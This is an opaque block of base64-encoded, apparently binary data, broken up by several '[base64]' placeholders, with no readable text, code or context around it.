Ab/WvBo1xasKhPLm0WqAbYn9nV4wKaXZYITTY2HKwRrNEVZ8kkCv1OgfPLKeC1cVk8v5I/8hoJn2fqnX6kBIjvfXcyhbKW6M+tTufcZ/aglXa36BB/8GzrFfZ62ZFf674AZDrLz9+EZA/fv4hAcWLmoWoehQUuBWQnzXDkevgqQi1SRUeF/XC8yHv+BTYvmSuXAanDnCvzp35V//25Frx+IeaKSRdvBnjpsb1v8nDkrROp7Ry3znRQsTn9re/t37zidMB+Tc95C5O/ryn3EFuzZ3u4SE3La4gOevffKT8JOSW8ZR1GePwjgdX0rOSv+MleVR3+qTepdAKU97+zAbMBs6TM9tQ4I/PatR+enaCuyKoR23ajGWIr0mYXKbcdq0gyEMynPtlHLogL67eGWPGDwBn+4+W0jM9BQ858Dfyw4vZdGb0kITN/ML0jNrwimp8g3ANWgbp+0dvIKZf7Ly8myvtPMqtzmiQc60W1Yn/zPdHNXo5aaeYzKTSo1PzMwlOuAxPrL7wwt71Zdo4eTz9gBH8O/BODe+e1q1sbaww6XmPSVxFyrMuuG2ceGvIfkjCk/Cgiq6UxSR/aGVPkisKrPDGOnHMlRI9fCjgfGoUziDvS7hyUa6j4kfo2gVoT0Duz5bemu8sPO5/Mh5EYYEVjpwPMZTSWbdOF97dhnR9cFaS/P33v/PBG29//nRA/tebkEM5tYge8jgZdIxwAS6jK8h1v935vi+2PRld8ZB7vSJRLnUyc0TMRJKcD5X94W0jkplCt7a3LufJ650WLbw2sbC4oPXKEePFiwXbIXTZQuEHHDgLNafIFT8kR8+FWyC0ngcrRlxM5MfHehse8jDfP91/Z14DOFNzc5mZW5X8obYxN9SajyCJKB9ErkweIlcudXRcyuVKj96rqe+Hf1srok8yyJKQ//sZMlEM1j1a7b8VsI8iLHTmVjhbPnNTu692GOJ8c4WFQculq9e113Zjb3uPV+bN5b4nyPHkwtaGBH0RnyjvTUGi6lGEvEIqFG23+pYJKRdMmSFV4ppUEeO+feJL1rXvzJEskL3oPkm5vo7RFtCYr6f1Xl7vvVZRYEX+25aiq5nD7abjHGo3mrbBCPLbP/ju46ef+Henx5P/N+iW+XUTcfhQK1VsMDlP78r10GBEYS5PfvLgqVJb2zPhIEeayJUTLAHeI9vIpm8ErgB3oF5HmjTcFGUgr2t9crY36pR11Imj0E98Rdl9rYOg0vCK/DhhElDnjUVVkCmbcM4rJSnKvuNqszPEGFH+lUbRQV7npJi+fz+FE9YtkO2lwrExkiFUb9MlKj3jE+MVUj0ZBgOVL3XVC/xR2FjXsRJJUwxZMpfJjNSr/GxlYnZykr8unGuLOUUeu7oulR788OmP3YTwXWkVNh2uXyflROPoCnplew9h3v3sVvV737ZwoSBXxpNmZdjVeBWD/OOcOxU4VJ+wc+jiW+odyC0rZIE7jUu27JHijpQyWqxcmczjHroZZPHLsuzhLva5FPkJ8ONcZ5NxWqU/7m9Ha+Pg2Kv3Mt1wTq68T5R852ef+PnT48n/W7wZyx87vZkbp81TpPsiLR4g/pJ1v2mClhjnEvd4JmLITa1E/[base64]//dvrrKxdfvSxZ9bX39vZ6V4rX2ei4jrvnr26svzs1nrte1+3hM45EfxWC5A/5KwJ5JTPaixiqwx+WrTq+MINoogG+QURr3gdVVF24qRKip/RIjhbrKKzp6ypr92J86OR/D+6T9yfNv0NEG8GOsH4Z1R66MYHoFNa9SspoMKpWGa3HmZR8idOSXTlry/9KOTW/+b7gmJTo768uD3x4mp/k8VjVzzkJzU5mEuQWJHW7NSvK72vukNFxsX1yBGBcI0ozEiTR9o4y6ZZbfixPVZtvEK4Le8kciIZTjaTQUDtRAurNQT65YP9A/l0PWh1oCqR9ZwNRVBCCluGh/OFwCDnG/wCt/KBherpx2BE+er95Eyl2LMwqcbM9GJFDf4cRTeBnHkpjVvjiWJlIZXMzC3NpVPzvcGaTR4ifAPfhFE0ZGI9V+OOuFxeeepjK4+eYTPzzRf+/c2dZ1Y2mBK6g1bZ4yz6w+WVLc3B/d6vAIk5RMh9S5Dfxs60oHa1dBmWcd+KLipUfsFlhHRAPccbgXVRbZ7GG5kZO8BC+nP+7Kkjp3fKDnJhDMyxQI/9tiLrojmWLjHkvOrM+eb58zo5xPO7FOfRSAyD3DS5OxtTuPL480899YunB3Jp8s9+5Mgtpx8zjhfX1ZukymvarU+6U9uYbQHcidqVZgQRzj3keR000/d1qmwgRFQPbi1vk0ujS5OpwfToUpJAOgploL93QBJ8sybQC8QKX9SMFQIper/ZXqUUHKVyGbDbtbpWYzpF+EHugPfy5HjnNo0DBfL+2Zkete0b5Bm1YXRC/tJgejzifyBXmaPlTqKFo+TcdE9UpFlpkpB6yBznYn58fr63qFH6gxjZ+nzBUv30zK2Vbf/PHgdNQV5vq+488dTbb6+8vb68s/PMC//+mZ2VlUfL21Txol9WnniB3XBAri5mDa0VOiqtpWniLJDf+DiHOdWBOMghiIsQ8o3M9tOqXnHlI/6dGy/LrMQvNQWLZ9Ypj6ZWiaW3pzzu6/fxdL9fwiOOiXEV1LQoYkhER2+VktJvJfXiulF9AIgA4uc//7lTAflfig+eXo/LtPothtzEuD976um2jr9GIblX5GaxXJEmd0WIbilzh4pWVr/5qgxJ3tUpT44rn4sD4SyZHZnMjvfxHSpvUeTsD7pcuLR2RY6cbmYiJ/LczGVWpBDIkd+ArRXkDDEE9xzjrzSd1kNeuGLrsaiayvZ2BiN48jrf4H8bkaINEwQWKbIK80vJmdWgf3aWTGUiH22GBFOSSxo2FzVWR7Kp+Wso+t6lTDo9udiPQLl+fYcil2rpAOntNncyrny/o2tz9+mff2Ll0YM99gLdvPnMM8+8vbJ9fWdZperV8hNPfX5n54WrG5raDNqC055q8XlLgtyFS1SOIrhdnwRaxVNuS2EBixdOgi50KLcqGYNRk/gHPsIiqeJjhfFW5ViNnzT/I7ondPEWMy47Z3r8gm4sg1zGF/wi0iswb2rl6SeeAvJTFl3BPON+5XiTdEH+sk96CnLwftmWMjej5Fw/gjzvGpm9YGEkIvEVhsz6lnxQbrOxtff5SJZmkfLRyPhARDd/p8wGevKUGheu4L2JFkERK5yCQ4dnpYAUV7EcUFkqJqdcj3T2EEdUqQrDOSIB7zU5eR31bo4R4GaeV1thaCw1M1CsHB5xukW+5Grq50mPHeaZGTSW1XQ7CsCCo/GJif5EpOEUrANi4YRGIu6tryxD/D6jWKqX1rZYO/7g0V73thbsv/2pT+0sb+PTiY/n2jZfeOoLD55+tPdYuw190Tgu2PGp9gPf9eZLauWhHeVinK95hWdBrp/R0xSyTEEaQCTCIsq1RMWQPRYaJ7Aoi1H3r7p6090h86FDGGdTF7+Ub1fW8nO92CIXHXkNdG4x/WZf+eCNR0987HOfOyWe/[base64]/VDhn0+tjmIgsZ3LLtmH3EkQ4Y7yKXJXQzxhiiX4UlduSIPp1swQU6zKKdWL8tNfzerCUW4b4mLOefr2Cyfr4eH3DOuXD5+XNJfF9NLvHJRJNFaPO0W1F+cH3xrfeXJT/+HU+TJBbkRzsNKyQW3PXUhuhKPiBPmvgoR2OXK40C5IHdypY5FwjzCuLgiLSujjbSf0wrNcd8EwuksULjclsOx6BAvX7C0z6aSPZtryvAQUDkA+gNNTJECF/[base64]/de/Oybz2MKZcKF8tOg8SBlPh5nHGMq0ecq9UdUpMF4PpfFORa4SKitexNoR67/zAuGO2d33vwhU9/+j/+4inz5J/lwdOPJ/eYO/ON+vGmCTy5H8ZviB/fNJE43sjM7jeNr3WTtNS136UuCZ09sXrfEAWFuhNsLy2Q215y8SuM4VxiHNVSvSTHfkVfypkzrLNGaEUNywzwiYLOTVMttRjytiI1up2CfPyYJx9dVWwy0EirYp8gn8osDlRrVTV6quiEOE2+f05/XVLZmfEKFbUkddQjurYP1juCnJ1vG6C9viI9sru8sv3e8gqr39hb+94jIH9v5cHTxFj2lPJc+eGjcn2oY3+//Wefept/ztAVa+UUnoLcFkwY8gb5WUEuUw7UU87D2vTltO2n8KCuyVLxF/PySsycf9NR3lynYpWJeut5trCiD5A3k5/xZJWmGlfo8LnzF/V76f6xYV5nm8LI5usqJ3VG4LtY5+0PkOSf+nenypPbFs9YsODJnYnvJuSfiPsmXtL0LDeE/yWu2I9O0DLIO9wkW73W+6RXSP8Icr+GVt/Tlby+0j8Ft2ocFwzkyBMt09e76iV8tgz9csW62yC6ptEoWrPFfE4pZg1Y4R9FQD6z2siv3urvaaC+Y8jV8byYAPIrxTsZIMeTdzaAvFIthQb5OkHv7v2w0TOxaOXqdRUoru8t72+hTZa32RaEWsFpLy9v75Ov3+YVBf7ovfdWNh48++yz3dtfeLCy9942Sf31Bys/fHqZuMryGpCvtS8/8QL/59eB3Ir44FsEyRj7KT/uZICPpegDkHLe3MUOMS/JlS2Cffl9yG+1b2jjrVEuc2TrEpch2rD+Zq4/LjAX4faRQe7kuJYY2v9B7h959LMGuQXrFWKxMXEoGCFuFYjrz3zqiX93mqIrgtzbiXpy78qbwUMPOQM/P2mQ0xqkV/[base64]/egfKVlY09HDr2hRXYX9ECfiTLowdbGq7YNVS/tPWpn92iA0OQt6hWVbrc9U2iyP24Nflv0vktUtln5dN9tNwqbp14kHMFen4YzKSajXpdyRJ9RLkAjmMsTomYfuHFXX7Zrva5wHeBQ5Mqqm7nf4RVhmpcxm5AeauOCibOFdnROwtxmlq5SZ3tz582TY4el2SJIedyonblE8damTUF0W+a8HbMk9saT/lv91Tzj+Z7ZtI2+JMF49paC2+2W5yJs4XODlZ6anP+FUHOK/HDNdJB1SoyfLMgD77pUvsFaF/TVqArbY2jqaV5VmVO0n18cFBqR50XOmkOTWZMcSwMKbriPbmHvI+7CeiB/HJHFzVXqaUBiXF1OWiZ4SN18ISodKUz/x917xbb1p2lez6eeZ37fV7mPhJa8kMTBeRQzYgtEWJFR5bMBkXZlgTQcjlBgAA6hrokjy2fBBEQu1JIfGn40plLvZz7OdVB9/OZG8FdpXJ0yZAn3qY2SApMuW+UWS2eiyVL8/vW4i7LybwD+pvaJDc3FQf49vL3/9Za3yrvNlR8woCJiPa4qC6cR/IiqpbKzd1GOy2KXgmCci0aHMzDzqnGyuWiRoBezmda9dnFo71sotSZrCEhiq6YyCxke/ow5uXg1pYQrS54ZDpnv2cc5KDfe+BM19AeVTH9bd0V/Bqa1MRYftu8r3JboPx6z+mLD10Sj8HvfMXD+D/+zTveVf0DeQGAaf6qly6BaRFy4O6GXvAWUrHGzWErCwvD4yMXT+HG0xcId5C/Hw8M8mLbWEN898ufKpJjTWGdQc5XvuNqKyYCwnngTsGrxZcf3bmyaFNrpyc0Xn+MKM/RNokzE8B7emaMZ5VhzUzByl8I3TIiZwcKwmEn/BGX2d+f4J5gGuhN7RJv0hG9rO1oZ3pi7PwrlaHLPvz+x4vf5eSAfJZGtVu0w41NTcweXL7P7aFN5e4G8N0u5xPN3W8J6HTIbWoYPpVVTbon5neZON6sN9haVnc3IkVqaHiDjxvVUiXs7EX9h/2NSGE9lwpKQaAt6G4jgt5szp7fKzVLNHq6Ab8vV0e8LVkFfQKNL0DrQGadoY1CnUHO0E2XEfZN0JNHuKf7vYX+qx/8nlBuwVxA9tD9XS8VefZz1OeOcZ6djVNZqz2CSYVqjVDG58zvXKKl+oziOvz/km5A/HZ1O+oeO2PFWePjI6eDrvx7J0BOJD+B8tcqoiAulP+2x5M8EEl9Sm6//B7IXV0hYmtJJQfWPFOLSLUVZ8En+jehnCWQ8xr8ziq2TwB5UL7P55ph+AK4w8k36dcE/[base64]/SsEMtB7PpJD+SxqhhHdI69KK4wLqqibJMAzbOYlBB+5pKcA+xfGhqwlRq6xJ0HzqmXFFsZTZ4llJ8GkP+tf/8/+RPn5C4g+mB98O0Yj0EeD3/zSP6WlZPLohzci48D8jc5+ZGEQy1J5WN25JxgD6yn+RHGZxzZsJRZvQXHiH/TwJxqFUI20uEEi4jOXcCiFoDGzOMDwrlPvL1365PVB9cEck1XoVHIZ4R+8cmr51sQk9cbT9odXiIh0qQx8WyRSH4VkE88fXJv7dHWN3jr1yer1adjG9ksCctmuTi/wbzOINwlMjdbBOUaTvzNSLl6FsJhroEi2GJeFg3Khdr5uWkmJKb72lGuQb9oOiC6BwT0RokP63UmlzMlscNUfU2ZYGkfB7Lj1mSgK9ECULuUocDNj+mHnv8E6d4dxB8A6BSZ5SBHoyEIy4vlD/7xn1owj3HM8oSPk3BTzrUNja/oQRw2/oN3KC1ggXLjRpJTkBAvwVSYVURg1z3H0yWkRDYKgBy28m2WWnJi+amI5P/VrRjkAjgH9/vkwQ9HUXJvfnsNcp8ZRHOQRBZfMchf0xWh3NgKtETL4vosa5r9pcLyLCCHfluaU97lczKgYPsJt+YhnRyQ09dJWIemP1t/fv2jew8eXX2uPSolJxQDqA/iIf3/S/KlAOQTqCsqj+ECHg7y9R7I76KTs+sdOwbkHwPyqYnlW4/fe7ahfk6MnOcWSfiU84NNYjY8Bcuh+nYzaGqeeJUMZgnUBs3tCiAPcg3JhcBflERViMVi+1xfEDXKQRuIlypBLhcA8mpQrxLstwOmx1U36JkAkuaCJW8eYZZlzyZYqGorbgzqqdHgmaVqLIOxqYeEdann+tF7iTU2neWrH/zgD/7xP7FgDpLjkB2L4d44xNJpO2gZxC2PL4B7CfDbJtsI3Ow8WWcg5PrruXmA8xXi+U9+tcDKjiZGRk4FyD8/CXItt+GPFZZ47PjJ2hVmMb+l5iD1wLm0ovUmyB3WxHCBfEZQF9alo0hREbi19FIzbNERn1++fmHpaBaQA2oyluglitnqaKNklt5mDeuhVOrjrbHZZ2wacfbnBYVeRHIun9aWVSCnMoWiW4H8FiA/ikH+mTKe2M4R2aErU6zZpZWjDYTvVqe1u7O4iBNQK7ugDrZGB5yT2QlbuRJBPWqwoiBdhq/wU2oB7pKodhSVo83F5bFie2i8DzLeDdsFntKZQi5Cdiw35qu8Qm7MVb/55hf/+l8BJA/gPT/BHkyBtherAHK9BsGwF34EKHk2K4Zr6cgHvby/OA9eLXYD8NtYP/jhP46ZuUObpbpEvXXPW1793ZioOMR/[base64]/0vduFLZ2ny4vA/LtwUEym2FZiczSdqPYKEa8KkchPByu3eQZbJeDUimswMCr3Ab7c4tP643E2aEcJ8M2mmODQN9oVPkKw/gL/OF3lKrfWCSPA6b+6KGlfghBVzzGAa83wpIO7hSnfwGEcl3JoecJKoQrCcqnIF1lMMBcnMVx7kgH3Q5rxXIg/nd7CBfEqWM3vsPvwc1Too55RvdAzobzkkuJ+tDmF+kg1wyqbBf6+0cHhs6ePR0g/+g1yONqWyPlrLd8KZzHSwiXc/OXxsgxcGbOfs9eKFZXXCcnNsPILZ4D8vMwc9AOwEVOgDggV/wWexk7r3KtBzdU0nrvyjEKyMQMagqYJTF5/PwqPZt3H13/5LMbnz26w1VUzB5YldWB3FVAr1er0BLH+BJADuOu1neeTj0VyFcd5Mdoi+qQoFD36co/em+Rmpj9Ol5xm1jaIoi3tonk07vb2cF8uLsdRhsiLM1qsajsJjG91cxEQJzgHhDapY530cOLnWajCiffmU/29aUaQDzTDEq5RluMnP0pAkyj0BGLIU+05yAXngR0cMob6Lg3cAJrw65QrKDuOPdSKJ2120MY1xLSQKP3zhP//TdqZjI90b8XwzxucfZHvPTaEf5P4OLyVPGxciji+hsZln/HIP7Oj6AuFs7PeNcEf1h+8/3xXwLyw+zAOUD+35+uSK4gHssrRsdjbyFFcn5i4xX5xNm0Wt6hlQPyE6W28TgVz2YayH0cs37GZsTAWcR2fcpnyC3yOMRCSDPVGH5vGqNqbWXneev66l01VdKYyVjv589pzIRb435LG70ZrGi64D2BfJMOodlFRg6igrf2mWvvjW/H2F0QyZ++un/z0fIewvvO7NHBtMT2Iv6fGl24uy9fFKj1btg/2GSViyjgFM5Gxd1GI6DyEHZSqcDHo+208j5hpRuk1Z7Mqny7MzPdHhpItWHr7VKQyrRzmRIdzLvdRlBqlsXOW7zvgVxo1AE0ma8gy3KY4ruwFSfkaoQzEVH6udfaetAXwVFKUkfAzdKmk/ec0JFsDkAXaTGcA/[base64]/[base64]/B8I6QK7PznAHeE/+oHaODVGVIKh8RSXD1WcAhPXrE6L4wK5t2/wUqdF0RHJF0YPL44PA/P/5t87bXRFP4bxeIHyk3l9HVSFKGGFneenPln/DZBfveAFWus+uJPADR0RyHXg1YwcDdWV8OGDe3cubCmgA120kstbW6+8QchS/MppMosToXD1+uoDa3tmjgo7S2I4fT7X7izO7MBQHOQMidtnPT268MXa/ffOT6l4do82ZDKe9Gne/XgdG7fLWxN7Lzq1SSoZKXRhav5urYO1c2e+WC6rZX+i3g5Jv5fLJZTDKArChpHzoMEsCih5Nx0Qm8thu1KOUFFaUTkMo0a7XaHqZb5IxE4D/jDTbmcQEOHnXbqDKpVcqZnmbSWKsF3xZCdHikQI42wYBS/hVCj6HZ44esdEzFh4ciAK00K4jqI0lyDnvmDkZvzj86uAoXwSwbmA/qf/8B8K6yzQDb7/9J/8k3/8SzFxrtHeV77+KhjjP+15KB4mh4upGHMR5F2V9+TUGaCubefg4eFI32kEOSvOBRHKTxp+vp6mopQQ2fwv/7aevDVIKf3XG8/3HOQeySEtAN2rsDgoDWpb0WM8sYjONx9fOT6gXx9wP8SRf/2YBjQ6GtS2jB4IyG+wz7ywRTW6Na/xXbI9DPo8vr6mSUHT6o1AZ4GTK+XJePyxl7Cay7OUt7DWHeRP7txZesqFGgXUqQPyzclJTD8Lk8WISfnQj2JZXfe4Jc7LGgjunSuXoNQh71AS6WMjUqe6qWQDkG+Lk0R8sxoGzW4qlUqSP0J/CdqE8ADSAtTbaWJ5I5VqBOm0IB+2qpWwpWSQt0caoL7STpIfMRenA8K6XSA0md4CVYeugMOYlH9tyBb2gZvzdaBquBfIueyrt339iPUHAF1QjxdvfgjA+S9D3/m25vnHY65MvfwdX0ZR+M9bND/D/WQO6UCfU9a1pG3ngkDePzwycmpB/q4b8SuQvw9lsX1nnA5ydJtJnMAujJ/k5A7yOfiKkW5HOfDGHwizwC3NliCOX5bTMTtNKDh3Ax0VTO2WTEgVl0wPZ+HpMzKNwKDiKtjWeeTvsZmnOJejEW69vA3Iv8GFhY3nA/gL/[base64]/RSD/+Xc3niIsJrG4uEIAjxmLZmT91rr5U0J5jHEH+ac9uiLLFTfQEsyPMPtcenV99dbHy7zDzvPmtYePPnpwAwq+fKRac9Un4hjHKyy2SIOy7RTIbwJZgr8GZtHkMzYx8+zVbaaC4jvHZhLPcfH22wI5r/[base64]/4HhHXATrLLCNkm6/BXJySRtNTY/wXgiXTVwn1JYYaFs8pwSMl8I4v5qbQHHfarO+HexDQUwMJkZOH8iF8jdqV8A5XEUA5+HL3Pd7IH/f68m1XoNchp8nPOLmOJLouQoHv32TOkQaKGAl1+5ffYJUYm7lR8RpbEBpDpLvCpA9oIKckpYxl7j59+AZlihkcAD5ASBntMOTB4R+eQ49041w/wkuETs2lhDycn9lB5DXNulcOziQFxGjaDW8Ez/[base64]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[base64]//8o+dZYNQp+CmqhiQ/bRQKKh7EI9BzgfvCHj+lmc3uwWGvoA6C7oPW3chnjOglRPfXT6HyEDPXQKj0R+v3BWiIeCCcc9+kTdOa1hsZI3PsPDNWhjt6wPm/Wf7zqGTn6pIbgDXwVZciCiEazm2hXOQro2nlZOrCS7m5N8HOahWNkjhmWB7rDwQ72T1yT7TIzlayc1VfIduqo2fAsX164D8Mskk5JLJ6vonArkaO60n+YieIgc5fGaL4sS1tfu3nvy/[base64]/+QfqFbCjHwbTSPgHh2ZDgx3nfxtNGV1/VZcRdcD+Oe8gTgDnWvJ/+pwzyeNQHGT4IclhLriIvqlAfk8BXernvCR038gPxPDORWPqvqFqgM/uTLy3OzO9ObG3Ek33GQr49Nb5LFB+TPZpFeXl39+OrlLeQVFBg65SZr5HM2YOb1Dn+qkZrr53epUMEFa1/dP9U6XIQMfYN4TPJy27t+WDWieZSLWp0G5Sg0SqCxzO/X5WVIyDd/lS7oljEFmfpyVDBnoTDdhZCgsoDldLpCSA+3IenN7TCoULkiDabCClgV7g8cQpms78wC0MRqodrhnXELnsoSeT+/AAXrEFA91Dp69aQQzXcFZb1ykAJRnp3ax24A+q1n5CpBnYBOKYDDixy/hnFQ/3acPGVRA+P/LsDU9WX7xJRzlsd3BfLK6PjhwuDZ8ZFxkfLx0wPynzvI3wzlHsjdMu5EQbkJK1SSA3MfHeQw/[base64]/Fv/1AoGQpWW/MwYGnbaMQq7Yb0B6XlJsqbZe9HduzeOOC4rcTZLcJZXEeRdzQ6mgEzZzxHiIeaIFSEXltJ3T0EK2cj77G0sbAsK6DuWjJ6F+/wziO7ToJ5JXsQB/JzrPnhHJ8V04RyH8KyJ2Rx2Fccdw5OSv2Xul16yuKE8Oh6D+VgzMo/24kB86LK8tzNnicgfrXHl9f/fzO6uVlwjspemIvDBw7cgvicHJQv652iqNP1m48Wnq+xO0xsbF5pGH3izMkNg3k56c14/7W/X+0CJBpbVZzHFINd4UqVyYRw190KKRlu6kS2kIRkGP+9oKt54YbYYFepesbuy0gGaKvyP2tSYSn0jAKCsgsQZcCRN5EOaV0EMUloWSz7Wa6Cb3OIQ7C5nMN64NoFDKAO0w3s9k0xCQpWZEgHwnkaWh7elu9ROVGN0vOM6jiE/eB9/n0qIOiKWK2OIUz4h6aBEpfiujQYSPLPkxI0iAoVngGniDV5Uih1EVF4Z0jZzmjWnUvhpEcE4935vdxO+kaT3S6VijskxjtlRkoKWvIh+bziZiNOjvoCCIRtDDQf3j27Mg4hLwPkJ8yTv7ak4Lo7Q5DJz3KX484fPfTv2IBbmfnFspjkKue3AzKLZID5CO1YX72YO0GA/Hf2zrqFWFZV4Ver62irpC9X1eBItWxSOiLS8tz00yccq9OdcP5xFmMyp+ur7x8vlneeHFAGAfjsiyiWnwTWRzVkA0miK4D8jrqSdkEEhJCGwT53U4dGiK+ElQ5FppQEeJ0i1Cuk1FxYYGcZzdVhtCUygTrIFtRAC7k6NJUMblKZjkbNXLtbsOy/KVCLp3Mp9PZbCK7ECbDpkrPKe1KVVW5QkMzCzW93BxdSGe3q2aGGJsxm3GQgIXZg9diCbe+ARWa9dSjMSwQCyB1ndELIV4fGJR9dKyS8Q5v+EbcQeSsnKUwjZQOlknx8CWXKPmq9wHxZc5zAPG9YM9ZSlfcBr1XXeCBfFuK6eBhf3//+HjfeN/wyGmiKyez+m7fDNB7fcxewBKP8mR9CRd3E36zGHLvldcbzy2bre/NzKAdEi6zfdYNnNqODeTcAHK9tQn16OTaiaqV/rki9sHB4iKvUc3V1HOkPjia8+9fOJh+sTkxdrQ4SynW8ZWrr+jVf/X5XX7n2NRmp1AjjakSFUBOczKubgC800JG3N6t1wstDnSvRWU4NbWFTcI2aguFWQrNPKJQejeUvAEbSQUap0wOtJkjyBcjgK7pES1uEKI4XZvEf7KbjXYqJYhnkyG1K9iSl1LiPSGPZLIiqq56F4oCyBchIeLdHPsbKjxayBR4zgjUTqb5RFy8B3P3p/CrZYUiZHOeJ50yyhxvMkW1PW3kO0hvv6fa8IxrgfoFZ4RmfpQTEnHxxXtxI32mJJFCOT/Edl1ufNwTUrbhhZGTBhrt53GRxqA+IvmpAfnPRVcc4DoqkgNyN6WIQf6WNpwWzb3E9v233jUTfpbvO+NkkEBue04fikXtimaJ0/xAEzIEfJnozROERN1vltqxhvsVdVeIfDB9fMx7/AH5GiDfQzE5uHDn40UoOW7lmGgyKmXl8d17n69+/sXajYdXjzX7rVYrlHcF8eokZIaoHakpIiogju8K77vqcWtGZc/sa+ZgYR7c7s4TucuFpsJ4GaA3881cGdKhWRKlEB/[base64]/XWA4ZjobJYwcqK+Moslj8MfduiKuvhlSMuRyrBw5ASFb44PSGGvvaPjiZslvLy8ZimTexNLC4dIbdceHjtGvcNv3h1kfOd/b3JFkiGrdQAeb04Pz/PsFjSO3RCgNdGpw7I2X5aehNLrCIReTKAj5D07JajUkUmK2RvtrcruaAcBJCV5kIhB6CJ+bjWpmSImEoB8kYu2YhyYVqNcOmBgbYidrZbCVIptqdhvquuTirL82nqEzP5VDdUTijkL4FQDsZFqKVhxOTkDDQBYJrBIctqtlkfGPSNtYD0uF/ItHVhGfCKyfsMFsNkvC0lp+rJfjXze2Od4MssZXNTcSeVuFDlHUpp9ZtBuOCstKjJmkbupTKKl/NrRdG5vYyR9+f7BHL2nKm0/D5PVSQXymOQ+7KuCQH8ZG+Q2ZT/7NPf/9sK4XTqO1VxkPsczxjkXr4ikH90/86Vpa3n12liI9Pz5Ata2XogNzGFlBBbUektxlaOSN5jPDQ2PX1w/d69CwdP2W7KcYIDyZ6ny0tH1JGvPJar57W1ex9vPWX0RK2DdMiaJCMEP59nNaSSVFVGDocodmDpaCaTtRztycVCp1iMcoWWRBWCtippt7ezlt9BB4RHk42nLCWi1JxH1CgW4TjbIurYYjWSQSrXTaRDoTzI8RxWFLbDUrddots5lyOtn8qOBmGq3c2JBS3wL0Rz4du//JeXnGO7w4PDx/gKB8tsAkBAqPciLY5xqzM3iBOJVZ4rBfGStzijyrCEYi8gFDh7s8mt2tA7SPWbvMHOW34ArqbloqNoV8unYjEi61zmm1kgDaaduAN7r9BS11tzoT+/kOjvG4GtnE0s9PWdFpD/2c/foCsxwn/fs50x0FFS1PnmQNeECZ7p1P/ZW71c0G8znldjdUUwPz+GML51+cLS1rEVZmnUBOxFBrN8OGHGP8/XSdpfu/eSvgpsJ+jrQSDELI7mtmfPr1xYnJiAr8gX8Rsi9v6LZ4B8s75/8PKje/[base64]/cZ/ku0hOp3tavcnXhXJtUARd4q/WeKhbZHGofKsVRkVp7TD0Uwnknmwte6i/Caytx8W2n2peb1OOwhkfOAfKz4iunBeR/8vPbTldilPuBrqCTKU+Wo5xFR9Bbxsa9aYJQ/n2Qe9uEdwVRVcva+uSP1NXDPhR2gph43uXv4wPqyply+PIV3ivMgBPId2ywxNgzim4nZNUM6yaK83gBJ597sduqPXu+svKKosan3hI0OTWJoEJEZ/85uVlXC4QUxFZHkopyPxvVhlKg82C